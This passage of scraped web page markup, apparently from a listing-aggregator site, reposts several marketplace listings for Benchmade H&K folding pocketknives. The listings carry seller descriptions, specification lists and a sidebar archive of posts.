<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Benchmade-H-K-14201BT-or-14201SBT-Serrated-blade-Conspiracy-Folder-02-lgy.jpg" title="Benchmade H&#038;K 14201BT or 14201SBT Serrated blade Conspiracy Folder" alt="Benchmade H&#038;K 14201BT or 14201SBT Serrated blade Conspiracy Folder"/><br/>  
<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Benchmade-H-K-14201BT-or-14201SBT-Serrated-blade-Conspiracy-Folder-03-xagj.jpg" title="Benchmade H&#038;K 14201BT or 14201SBT Serrated blade Conspiracy Folder" alt="Benchmade H&#038;K 14201BT or 14201SBT Serrated blade Conspiracy Folder"/> 	
	
<br/>	


<br/>   	

	<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/palukemo.gif" title="Benchmade H&#038;K 14201BT or 14201SBT Serrated blade Conspiracy Folder" alt="Benchmade H&#038;K 14201BT or 14201SBT Serrated blade Conspiracy Folder"/>	<br/>  	 Benchmade H&#038;K 14201SBT serrated blade Conspiracy Folder. Blade length :96 mm. Total length: 205 mm. I accept pay pal only. Making you satisfied is very important to us. Please feel free to ask any questions. We will get back to you as quickly as we can. International Buyers &#8211; Please Note. These charges are the buyers responsibility. We do not mark merchandise values below value or mark items as gifts &#8211; US and International government regulations prohibit such behavior. The item &#8220;Benchmade H&#038;K 14201BT or 14201SBT Serrated blade Conspiracy Folder&#8221; is in sale since Saturday, January 16, 2021. This item is in the category &#8220;Collectibles\Knives, Swords &#038; Blades\Collectible Folding Knives\Modern Folding Knives\Factory Manufactured&#8221;. The seller is &#8220;jpatrading93&#8243; and is located in Nagoya, Aichi. This item can be shipped worldwide.
<ul> 

<li>Model: 14201SBT</li>
<li>Country/Region of Manufacture: United States</li>
<li>Blade Material: 9CR13 Stainless Steel</li>
<li>Blade Type: Drop Point</li>
<li>Product Line: 14201BT or 14201SBT</li>
<li>Blade Edge: Serrated</li>
<li>Original/Reproduction: Original</li>
<li>Blade Range: 3.60&#8243;</li>
<li>Type: Pocketknife</li>
<li>Color: Black</li>
<li>Number of Blades: 1</li>
<li>Opening Mechanism: Manual</li>
<li>Handle Material: G10</li>
<li>Brand: Benchmade</li>
	  </ul>
	<br/>
 	

	<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/palukemo.gif" title="Benchmade H&#038;K 14201BT or 14201SBT Serrated blade Conspiracy Folder" alt="Benchmade H&#038;K 14201BT or 14201SBT Serrated blade Conspiracy Folder"/>		<br/> 	
  
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><i class="fa fa-list"></i>Posted in <a href="https://hecklerandkoch.biz/category/benchmade/" rel="category tag">benchmade</a></span><span class="tags-links"><i class="fa fa-tag"></i>Tagged <a href="https://hecklerandkoch.biz/tag/14201bt/" rel="tag">14201bt</a>, <a href="https://hecklerandkoch.biz/tag/14201sbt/" rel="tag">14201sbt</a>, <a href="https://hecklerandkoch.biz/tag/benchmade/" rel="tag">benchmade</a>, <a href="https://hecklerandkoch.biz/tag/blade/" rel="tag">blade</a>, <a href="https://hecklerandkoch.biz/tag/conspiracy/" rel="tag">conspiracy</a>, <a href="https://hecklerandkoch.biz/tag/folder/" rel="tag">folder</a>, <a href="https://hecklerandkoch.biz/tag/serrated/" rel="tag">serrated</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-3042" class="post-3042 post type-post status-publish format-standard has-post-thumbnail hentry category-heckler tag-axis tag-benchmade tag-black tag-folder tag-heckler tag-hk-14715bk tag-knife tag-koch tag-steel">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://hecklerandkoch.biz/hk-hk-heckler-and-koch-benchmade-axis-knife-black-hk-14715bk-d2-steel-folder/" rel="bookmark">HK H&#038;K Heckler and Koch Benchmade AXIS Knife, Black HK-14715BK D2 Steel Folder</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://hecklerandkoch.biz/hk-hk-heckler-and-koch-benchmade-axis-knife-black-hk-14715bk-d2-steel-folder/" rel="bookmark"><time class="entry-date published" datetime="2020-03-12T03:29:46+00:00">March 12, 2020</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="https://hecklerandkoch.biz/author/admin/">admin</a></span></span>
		<span class="read-more-link"><i class="fa fa-link"></i> <a href="https://hecklerandkoch.biz/hk-hk-heckler-and-koch-benchmade-axis-knife-black-hk-14715bk-d2-steel-folder/" rel="bookmark">More</a></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
					<div class="thumb">
				<img width="80" height="45" src="https://hecklerandkoch.biz/wp-content/pics/HK-H-K-Heckler-and-Koch-Benchmade-AXIS-Knife-Black-HK-14715BK-D2-Steel-Folder-01-ek.jpg" class="attachment-post-thumbnail wp-post-image" alt="HK-H-K-Heckler-and-Koch-Benchmade-AXIS-Knife-Black-HK-14715BK-D2-Steel-Folder-01-ek" />			</div>
				<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/HK-H-K-Heckler-and-Koch-Benchmade-AXIS-Knife-Black-HK-14715BK-D2-Steel-Folder-01-hb.jpg" title="HK H&#038;K Heckler and Koch Benchmade AXIS Knife, Black HK-14715BK D2 Steel Folder" alt="HK H&#038;K Heckler and Koch Benchmade AXIS Knife, Black HK-14715BK D2 Steel Folder"/>
  
	<br/>	 
 
<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/HK-H-K-Heckler-and-Koch-Benchmade-AXIS-Knife-Black-HK-14715BK-D2-Steel-Folder-02-hskr.jpg" title="HK H&#038;K Heckler and Koch Benchmade AXIS Knife, Black HK-14715BK D2 Steel Folder" alt="HK H&#038;K Heckler and Koch Benchmade AXIS Knife, Black HK-14715BK D2 Steel Folder"/> 
<br/> 
 

<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/HK-H-K-Heckler-and-Koch-Benchmade-AXIS-Knife-Black-HK-14715BK-D2-Steel-Folder-03-xs.jpg" title="HK H&#038;K Heckler and Koch Benchmade AXIS Knife, Black HK-14715BK D2 Steel Folder" alt="HK H&#038;K Heckler and Koch Benchmade AXIS Knife, Black HK-14715BK D2 Steel Folder"/>  <br/> 
<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/HK-H-K-Heckler-and-Koch-Benchmade-AXIS-Knife-Black-HK-14715BK-D2-Steel-Folder-04-lix.jpg" title="HK H&#038;K Heckler and Koch Benchmade AXIS Knife, Black HK-14715BK D2 Steel Folder" alt="HK H&#038;K Heckler and Koch Benchmade AXIS Knife, Black HK-14715BK D2 Steel Folder"/>  	<br/>	 	<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/HK-H-K-Heckler-and-Koch-Benchmade-AXIS-Knife-Black-HK-14715BK-D2-Steel-Folder-05-wsv.jpg" title="HK H&#038;K Heckler and Koch Benchmade AXIS Knife, Black HK-14715BK D2 Steel Folder" alt="HK H&#038;K Heckler and Koch Benchmade AXIS Knife, Black HK-14715BK D2 Steel Folder"/>	  	<br/>
  
 <img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/HK-H-K-Heckler-and-Koch-Benchmade-AXIS-Knife-Black-HK-14715BK-D2-Steel-Folder-06-id.jpg" title="HK H&#038;K Heckler and Koch Benchmade AXIS Knife, Black HK-14715BK D2 Steel Folder" alt="HK H&#038;K Heckler and Koch Benchmade AXIS Knife, Black HK-14715BK D2 Steel Folder"/>
 <br/>
<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/HK-H-K-Heckler-and-Koch-Benchmade-AXIS-Knife-Black-HK-14715BK-D2-Steel-Folder-07-bn.jpg" title="HK H&#038;K Heckler and Koch Benchmade AXIS Knife, Black HK-14715BK D2 Steel Folder" alt="HK H&#038;K Heckler and Koch Benchmade AXIS Knife, Black HK-14715BK D2 Steel Folder"/>  
 
<br/>	
 <br/>
 	 <img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/palukemo.gif" title="HK H&#038;K Heckler and Koch Benchmade AXIS Knife, Black HK-14715BK D2 Steel Folder" alt="HK H&#038;K Heckler and Koch Benchmade AXIS Knife, Black HK-14715BK D2 Steel Folder"/><br/>For sale is a H&#038;K Knife, HK-14715BK-1 , in D2 Steel. The knife is brand new other than light fade on the backclip. Deal comes with the orginal box and paper work. Thank you all for looking!! Video will open in a new window. Using the mobile app? The item &#8220;HK H&#038;K Heckler and Koch Benchmade AXIS Knife, Black HK-14715BK D2 Steel Folder&#8221; is in sale since Wednesday, February 26, 2020. This item is in the category &#8220;Collectibles\Knives, Swords &#038; Blades\Collectible Folding Knives\Modern Folding Knives\Factory Manufactured&#8221;. The seller is &#8220;zone_305&#8243; and is located in Jersey City, New Jersey. This item can be shipped worldwide.
 <ul>	

<li>Model: 14715BK</li>
<li>Modified Item: No</li>
<li>Country/Region of Manufacture: United States</li>
<li>Blade Material: D2</li>
<li>Lock Type: AXIS</li>
<li>Blade Type: Clip Point</li>
<li>Blade Edge: Plain</li>
<li>Product Line: H&#038;K</li>
<li>Dexterity: Ambidextrous</li>
<li>California Prop 65 Warning: This product can expose you to chemicals including lead, which are known to the State of California to cause cancer and birth defects or other reproductive harm. For more information go to www.p65warnings.ca.gov</li>
<li>Blade Range: 2.76 &#8211; 4in.</li>
<li>Type: Pocketknife</li>
<li>Color: Black</li>
<li>Number of Blades: 1</li>
<li>Opening Mechanism: Manual</li>
<li>Handle Material: G10</li>
<li>Brand: Benchmade</li>
<li>Authenticity: Original</li>
</ul> 

	<br/>
 	 <img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/palukemo.gif" title="HK H&#038;K Heckler and Koch Benchmade AXIS Knife, Black HK-14715BK D2 Steel Folder" alt="HK H&#038;K Heckler and Koch Benchmade AXIS Knife, Black HK-14715BK D2 Steel Folder"/>
 <br/>	
 
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><i class="fa fa-list"></i>Posted in <a href="https://hecklerandkoch.biz/category/heckler/" rel="category tag">heckler</a></span><span class="tags-links"><i class="fa fa-tag"></i>Tagged <a href="https://hecklerandkoch.biz/tag/axis/" rel="tag">axis</a>, <a href="https://hecklerandkoch.biz/tag/benchmade/" rel="tag">benchmade</a>, <a href="https://hecklerandkoch.biz/tag/black/" rel="tag">black</a>, <a href="https://hecklerandkoch.biz/tag/folder/" rel="tag">folder</a>, <a href="https://hecklerandkoch.biz/tag/heckler/" rel="tag">heckler</a>, <a href="https://hecklerandkoch.biz/tag/hk-14715bk/" rel="tag">hk-14715bk</a>, <a href="https://hecklerandkoch.biz/tag/knife/" rel="tag">knife</a>, <a href="https://hecklerandkoch.biz/tag/koch/" rel="tag">koch</a>, <a href="https://hecklerandkoch.biz/tag/steel/" rel="tag">steel</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-2810" class="post-2810 post type-post status-publish format-standard has-post-thumbnail hentry category-benchmade tag-14716bk tag-axis tag-benchmade tag-folder tag-mini tag-steel">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://hecklerandkoch.biz/benchmade-hk-hk-14716bk-axis-mini-d2-steel-folder-3/" rel="bookmark">Benchmade H&#038;K HK 14716BK AXIS MINI D2 Steel Folder</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://hecklerandkoch.biz/benchmade-hk-hk-14716bk-axis-mini-d2-steel-folder-3/" rel="bookmark"><time class="entry-date published" datetime="2020-01-11T13:07:45+00:00">January 11, 2020</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="https://hecklerandkoch.biz/author/admin/">admin</a></span></span>
		<span class="read-more-link"><i class="fa fa-link"></i> <a href="https://hecklerandkoch.biz/benchmade-hk-hk-14716bk-axis-mini-d2-steel-folder-3/" rel="bookmark">More</a></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
					<div class="thumb">
				<img width="80" height="60" src="https://hecklerandkoch.biz/wp-content/pics/Benchmade-H-K-HK-14716BK-AXIS-MINI-D2-Steel-Folder-01-egu.jpg" class="attachment-post-thumbnail wp-post-image" alt="Benchmade-H-K-HK-14716BK-AXIS-MINI-D2-Steel-Folder-01-egu" />			</div>
				<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Benchmade-H-K-HK-14716BK-AXIS-MINI-D2-Steel-Folder-01-hi.jpg" title="Benchmade H&#038;K HK 14716BK AXIS MINI D2 Steel Folder" alt="Benchmade H&#038;K HK 14716BK AXIS MINI D2 Steel Folder"/>	
 

	<br/> 



<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Benchmade-H-K-HK-14716BK-AXIS-MINI-D2-Steel-Folder-02-bl.jpg" title="Benchmade H&#038;K HK 14716BK AXIS MINI D2 Steel Folder" alt="Benchmade H&#038;K HK 14716BK AXIS MINI D2 Steel Folder"/> 

 <br/> 	<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Benchmade-H-K-HK-14716BK-AXIS-MINI-D2-Steel-Folder-03-ry.jpg" title="Benchmade H&#038;K HK 14716BK AXIS MINI D2 Steel Folder" alt="Benchmade H&#038;K HK 14716BK AXIS MINI D2 Steel Folder"/>
  	 
<br/>
<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Benchmade-H-K-HK-14716BK-AXIS-MINI-D2-Steel-Folder-04-jcp.jpg" title="Benchmade H&#038;K HK 14716BK AXIS MINI D2 Steel Folder" alt="Benchmade H&#038;K HK 14716BK AXIS MINI D2 Steel Folder"/><br/>	 
 <img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Benchmade-H-K-HK-14716BK-AXIS-MINI-D2-Steel-Folder-05-pe.jpg" title="Benchmade H&#038;K HK 14716BK AXIS MINI D2 Steel Folder" alt="Benchmade H&#038;K HK 14716BK AXIS MINI D2 Steel Folder"/>	 <br/>  <img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Benchmade-H-K-HK-14716BK-AXIS-MINI-D2-Steel-Folder-06-eju.jpg" title="Benchmade H&#038;K HK 14716BK AXIS MINI D2 Steel Folder" alt="Benchmade H&#038;K HK 14716BK AXIS MINI D2 Steel Folder"/>

	
<br/> 
	 
<br/>
 <img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/palukemo.gif" title="Benchmade H&#038;K HK 14716BK AXIS MINI D2 Steel Folder" alt="Benchmade H&#038;K HK 14716BK AXIS MINI D2 Steel Folder"/><br/>
  Just found this in our warehouse, we used to be an HK Knives Dealer! Benchmade H&#038;K HK 14716BK AXIS MINI D2 Steel Folder. Box is slightly damaged. The item &#8220;Benchmade H&#038;K HK 14716BK AXIS MINI D2 Steel Folder&#8221; is in sale since Tuesday, December 10, 2019. This item is in the category &#8220;Collectibles\Knives, Swords &#038; Blades\Collectible Folding Knives\Modern Folding Knives\Factory Manufactured&#8221;. The seller is &#8220;swordofcreepy&#8221; and is located in Rossville, Georgia. This item can be shipped to United States.

<ul>
<li>Brand: Benchmade</li>
<li>Handle Material: G10</li>
<li>Model: 14716BK MINI</li>
<li>Modified Item: No</li>
<li>California Prop 65 Warning: This product can expose you to chemicals including lead, which are known to the State of California to cause cancer and birth defects or other reproductive harm. For more information go to www.p65warnings.ca.gov</li>
<li>Type: Pocketknife</li>
<li>Country/Region of Manufacture: United States</li>
<li>Blade Type: Clip Point</li>
<li>Opening Mechanism: Manual</li>
<li>Number of Blades: 1</li>
<li>Dexterity: Ambidextrous</li>
<li>Lock Type: AXIS</li>
<li>Color: Black</li>
<li>Product Line: H&#038;K</li>
<li>Blade Material: D2</li>
<li>Blade Edge: Plain</li>
<li>Authenticity: Original</li>
<li>Blade Range: 2.76 &#8211; 4in.</li>
</ul>
 <br/> <img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/palukemo.gif" title="Benchmade H&#038;K HK 14716BK AXIS MINI D2 Steel Folder" alt="Benchmade H&#038;K HK 14716BK AXIS MINI D2 Steel Folder"/> 	<br/>	

	
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><i class="fa fa-list"></i>Posted in <a href="https://hecklerandkoch.biz/category/benchmade/" rel="category tag">benchmade</a></span><span class="tags-links"><i class="fa fa-tag"></i>Tagged <a href="https://hecklerandkoch.biz/tag/14716bk/" rel="tag">14716bk</a>, <a href="https://hecklerandkoch.biz/tag/axis/" rel="tag">axis</a>, <a href="https://hecklerandkoch.biz/tag/benchmade/" rel="tag">benchmade</a>, <a href="https://hecklerandkoch.biz/tag/folder/" rel="tag">folder</a>, <a href="https://hecklerandkoch.biz/tag/mini/" rel="tag">mini</a>, <a href="https://hecklerandkoch.biz/tag/steel/" rel="tag">steel</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-2728" class="post-2728 post type-post status-publish format-standard has-post-thumbnail hentry category-benchmade tag-14716bk tag-axis tag-benchmade tag-folder tag-mini tag-steel">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://hecklerandkoch.biz/benchmade-hk-hk-14716bk-axis-mini-d2-steel-folder-new/" rel="bookmark">Benchmade H&#038;K HK 14716BK AXIS MINI D2 Steel Folder NEW</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://hecklerandkoch.biz/benchmade-hk-hk-14716bk-axis-mini-d2-steel-folder-new/" rel="bookmark"><time class="entry-date published" datetime="2019-12-19T10:04:26+00:00">December 19, 2019</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="https://hecklerandkoch.biz/author/admin/">admin</a></span></span>
		<span class="read-more-link"><i class="fa fa-link"></i> <a href="https://hecklerandkoch.biz/benchmade-hk-hk-14716bk-axis-mini-d2-steel-folder-new/" rel="bookmark">More</a></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
					<div class="thumb">
				<img width="80" height="60" src="https://hecklerandkoch.biz/wp-content/pics/Benchmade-H-K-HK-14716BK-AXIS-MINI-D2-Steel-Folder-NEW-01-lak.jpg" class="attachment-post-thumbnail wp-post-image" alt="Benchmade-H-K-HK-14716BK-AXIS-MINI-D2-Steel-Folder-NEW-01-lak" />			</div>
				<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Benchmade-H-K-HK-14716BK-AXIS-MINI-D2-Steel-Folder-NEW-01-iae.jpg" title="Benchmade H&#038;K HK 14716BK AXIS MINI D2 Steel Folder NEW" alt="Benchmade H&#038;K HK 14716BK AXIS MINI D2 Steel Folder NEW"/><br/>
<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Benchmade-H-K-HK-14716BK-AXIS-MINI-D2-Steel-Folder-NEW-02-zvk.jpg" title="Benchmade H&#038;K HK 14716BK AXIS MINI D2 Steel Folder NEW" alt="Benchmade H&#038;K HK 14716BK AXIS MINI D2 Steel Folder NEW"/>

	<br/>
	  <br/>
	<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/palukemo.gif" title="Benchmade H&#038;K HK 14716BK AXIS MINI D2 Steel Folder NEW" alt="Benchmade H&#038;K HK 14716BK AXIS MINI D2 Steel Folder NEW"/>
	<br/>
 
 Benchmade H&#038;K HK 14716BK AXIS MINI D2 Steel Folder. Koch Model 14716BK AXIS MINI FOLDER. The handle is Black G10 with jimping across the spine and the blade. The plain edge blade is a coated D2 steel with a clip point, (60-62HRC). The pocket clip is reversable, and the skeletonized black stainless-steel liner is a runs full length of the G10 handles. The blade length is 2.88. The handle thickness is. The knife closed is 3.62. The weight is 2.88 oz. This knife is made in the USA and is no longer in production. Warren Dearborn Heights, MI 48127. Stop by our store for the best deals on new and used Jewelry, Watches, Handguns, Rifles, Shotguns and accessories. We also offer expert jewelry and watch repair. HI and AK extra. The item &#8220;Benchmade H&#038;K HK 14716BK AXIS MINI D2 Steel Folder NEW&#8221; is in sale since Tuesday, December 3, 2019. This item is in the category &#8220;Collectibles\Knives, Swords &#038; Blades\Collectible Folding Knives\Modern Folding Knives\Factory Manufactured&#8221;. The seller is &#8220;cccoins&#8221; and is located in Dearborn Heights, Michigan. This item can be shipped to United States.
<ul>
<li>Model: 14716BK MINI</li>
<li>Modified Item: No</li>
<li>Country/Region of Manufacture: United States</li>
<li>Blade Material: D2</li>
<li>Lock Type: AXIS</li>
<li>Blade Type: Clip Point</li>
<li>Blade Edge: Plain</li>
<li>Product Line: H&#038;K</li>
<li>Dexterity: Ambidextrous</li>
<li>California Prop 65 Warning: This product can expose you to chemicals including lead, which are known to the State of California to cause cancer and birth defects or other reproductive harm. For more information go to www.p65warnings.ca.gov</li>
<li>Blade Range: 2.76 &#8211; 4in.</li>
<li>Type: Pocketknife</li>
<li>Color: Black</li>
<li>Number of Blades: 1</li>
<li>Opening Mechanism: Manual</li>
<li>Handle Material: G10</li>
<li>Brand: Benchmade</li>
<li>Authenticity: Original</li>
</ul> 


 <br/>
<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/palukemo.gif" title="Benchmade H&#038;K HK 14716BK AXIS MINI D2 Steel Folder NEW" alt="Benchmade H&#038;K HK 14716BK AXIS MINI D2 Steel Folder NEW"/>	 <br/>		
 
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><i class="fa fa-list"></i>Posted in <a href="https://hecklerandkoch.biz/category/benchmade/" rel="category tag">benchmade</a></span><span class="tags-links"><i class="fa fa-tag"></i>Tagged <a href="https://hecklerandkoch.biz/tag/14716bk/" rel="tag">14716bk</a>, <a href="https://hecklerandkoch.biz/tag/axis/" rel="tag">axis</a>, <a href="https://hecklerandkoch.biz/tag/benchmade/" rel="tag">benchmade</a>, <a href="https://hecklerandkoch.biz/tag/folder/" rel="tag">folder</a>, <a href="https://hecklerandkoch.biz/tag/mini/" rel="tag">mini</a>, <a href="https://hecklerandkoch.biz/tag/steel/" rel="tag">steel</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				<nav class="navigation paging-navigation" role="navigation">
		<h1 class="screen-reader-text">Posts navigation</h1>
		<div class="nav-links">

						<div class="nav-previous"><a href="https://hecklerandkoch.biz/tag/folder/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
			
			
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
		
		</main><!-- #main -->
	</section><!-- #primary -->


<div id="secondary" class="sidebar widget-area offset-by-one five columns" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://hecklerandkoch.biz/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://hecklerandkoch.biz/heckler-koch-p9s-buffer-housing-9mm-new-cnc-machined-made-in-germany/">Heckler &#038; Koch P9S buffer housing 9mm new CNC machined made in Germany</a>
						</li>
					<li>
				<a href="https://hecklerandkoch.biz/hk-vp9-hk-vp40-sk-thigh-rig-kydex-holster-mag-holster-mill-spec-2/">HK VP9 &#038; HK VP40 SK THIGH RIG Kydex Holster &#038; Mag Holster. Mill spec 2</a>
						</li>
					<li>
				<a href="https://hecklerandkoch.biz/16100-kps-902-genuine-carburetor-for-2003-2009-honda-crf230f-crf-230f-atv-carb/">16100-KPS-902? Genuine? Carburetor For 2003-2009 Honda CRF230F CRF 230F ATV Carb</a>
						</li>
					<li>
				<a href="https://hecklerandkoch.biz/hk-45-chest-sling-holster-mil-spec-2-webbingbuckles-universal/">HK 45 Chest Sling &#038; Holster Mil-Spec 2 webbing/buckles Universal</a>
						</li>
					<li>
				<a href="https://hecklerandkoch.biz/level-ii-duty-drop-offset-holster-fits-heckler-koch-vp9a1-f/">Level II Duty Drop &#038; Offset Holster fits Heckler &#038; Koch VP9A1 F</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://hecklerandkoch.biz/2026/01/'>January 2026</a></li>
	<li><a href='https://hecklerandkoch.biz/2025/12/'>December 2025</a></li>
	<li><a href='https://hecklerandkoch.biz/2025/11/'>November 2025</a></li>
	<li><a href='https://hecklerandkoch.biz/2025/10/'>October 2025</a></li>
	<li><a href='https://hecklerandkoch.biz/2025/09/'>September 2025</a></li>
	<li><a href='https://hecklerandkoch.biz/2025/08/'>August 2025</a></li>
	<li><a href='https://hecklerandkoch.biz/2025/07/'>July 2025</a></li>
	<li><a href='https://hecklerandkoch.biz/2025/06/'>June 2025</a></li>
	<li><a href='https://hecklerandkoch.biz/2025/05/'>May 2025</a></li>
	<li><a href='https://hecklerandkoch.biz/2025/04/'>April 2025</a></li>
	<li><a href='https://hecklerandkoch.biz/2025/03/'>March 2025</a></li>
	<li><a href='https://hecklerandkoch.biz/2025/02/'>February 2025</a></li>
	<li><a href='https://hecklerandkoch.biz/2025/01/'>January 2025</a></li>
	<li><a href='https://hecklerandkoch.biz/2024/12/'>December 2024</a></li>
	<li><a href='https://hecklerandkoch.biz/2024/11/'>November 2024</a></li>
	<li><a href='https://hecklerandkoch.biz/2024/10/'>October 2024</a></li>
	<li><a href='https://hecklerandkoch.biz/2024/09/'>September 2024</a></li>
	<li><a href='https://hecklerandkoch.biz/2024/08/'>August 2024</a></li>
	<li><a href='https://hecklerandkoch.biz/2024/07/'>July 2024</a></li>
	<li><a href='https://hecklerandkoch.biz/2024/06/'>June 2024</a></li>
	<li><a href='https://hecklerandkoch.biz/2024/05/'>May 2024</a></li>
	<li><a href='https://hecklerandkoch.biz/2024/04/'>April 2024</a></li>
	<li><a href='https://hecklerandkoch.biz/2024/03/'>March 2024</a></li>
	<li><a href='https://hecklerandkoch.biz/2024/02/'>February 2024</a></li>
	<li><a href='https://hecklerandkoch.biz/2024/01/'>January 2024</a></li>
	<li><a href='https://hecklerandkoch.biz/2023/12/'>December 2023</a></li>
	<li><a href='https://hecklerandkoch.biz/2023/11/'>November 2023</a></li>
	<li><a href='https://hecklerandkoch.biz/2023/10/'>October 2023</a></li>
	<li><a href='https://hecklerandkoch.biz/2023/09/'>September 2023</a></li>
	<li><a href='https://hecklerandkoch.biz/2023/08/'>August 2023</a></li>
	<li><a href='https://hecklerandkoch.biz/2023/07/'>July 2023</a></li>
	<li><a href='https://hecklerandkoch.biz/2023/06/'>June 2023</a></li>
	<li><a href='https://hecklerandkoch.biz/2023/05/'>May 2023</a></li>
	<li><a href='https://hecklerandkoch.biz/2023/04/'>April 2023</a></li>
	<li><a href='https://hecklerandkoch.biz/2023/03/'>March 2023</a></li>
	<li><a href='https://hecklerandkoch.biz/2023/02/'>February 2023</a></li>
	<li><a href='https://hecklerandkoch.biz/2023/01/'>January 2023</a></li>
	<li><a href='https://hecklerandkoch.biz/2022/12/'>December 2022</a></li>
	<li><a href='https://hecklerandkoch.biz/2022/11/'>November 2022</a></li>
	<li><a href='https://hecklerandkoch.biz/2022/10/'>October 2022</a></li>
	<li><a href='https://hecklerandkoch.biz/2022/09/'>September 2022</a></li>
	<li><a href='https://hecklerandkoch.biz/2022/08/'>August 2022</a></li>
	<li><a href='https://hecklerandkoch.biz/2022/07/'>July 2022</a></li>
	<li><a href='https://hecklerandkoch.biz/2022/06/'>June 2022</a></li>
	<li><a href='https://hecklerandkoch.biz/2022/05/'>May 2022</a></li>
	<li><a href='https://hecklerandkoch.biz/2022/04/'>April 2022</a></li>
	<li><a href='https://hecklerandkoch.biz/2022/03/'>March 2022</a></li>
	<li><a href='https://hecklerandkoch.biz/2022/02/'>February 2022</a></li>
	<li><a href='https://hecklerandkoch.biz/2022/01/'>January 2022</a></li>
	<li><a href='https://hecklerandkoch.biz/2021/12/'>December 2021</a></li>
	<li><a href='https://hecklerandkoch.biz/2021/11/'>November 2021</a></li>
	<li><a href='https://hecklerandkoch.biz/2021/10/'>October 2021</a></li>
	<li><a href='https://hecklerandkoch.biz/2021/09/'>September 2021</a></li>
	<li><a href='https://hecklerandkoch.biz/2021/08/'>August 2021</a></li>
	<li><a href='https://hecklerandkoch.biz/2021/07/'>July 2021</a></li>
	<li><a href='https://hecklerandkoch.biz/2021/06/'>June 2021</a></li>
	<li><a href='https://hecklerandkoch.biz/2021/05/'>May 2021</a></li>
	<li><a href='https://hecklerandkoch.biz/2021/04/'>April 2021</a></li>
	<li><a href='https://hecklerandkoch.biz/2021/03/'>March 2021</a></li>
	<li><a href='https://hecklerandkoch.biz/2021/02/'>February 2021</a></li>
	<li><a href='https://hecklerandkoch.biz/2021/01/'>January 2021</a></li>
	<li><a href='https://hecklerandkoch.biz/2020/12/'>December 2020</a></li>
	<li><a href='https://hecklerandkoch.biz/2020/11/'>November 2020</a></li>
	<li><a href='https://hecklerandkoch.biz/2020/10/'>October 2020</a></li>
	<li><a href='https://hecklerandkoch.biz/2020/09/'>September 2020</a></li>
	<li><a href='https://hecklerandkoch.biz/2020/08/'>August 2020</a></li>
	<li><a href='https://hecklerandkoch.biz/2020/07/'>July 2020</a></li>
	<li><a href='https://hecklerandkoch.biz/2020/06/'>June 2020</a></li>
	<li><a href='https://hecklerandkoch.biz/2020/05/'>May 2020</a></li>
	<li><a href='https://hecklerandkoch.biz/2020/04/'>April 2020</a></li>
	<li><a href='https://hecklerandkoch.biz/2020/03/'>March 2020</a></li>
	<li><a href='https://hecklerandkoch.biz/2020/02/'>February 2020</a></li>
	<li><a href='https://hecklerandkoch.biz/2020/01/'>January 2020</a></li>
	<li><a href='https://hecklerandkoch.biz/2019/12/'>December 2019</a></li>
